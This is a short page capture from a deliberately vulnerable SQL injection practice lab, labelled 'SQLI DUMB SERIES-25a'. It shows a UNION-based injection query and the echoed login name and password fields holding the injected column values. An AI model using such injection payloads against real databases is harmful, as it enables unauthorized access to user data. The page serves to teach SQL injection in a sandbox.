 Welcome Dhakkan
SELECT * FROM users WHERE id=1 and 1=2 union select 1,2,3 LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-25a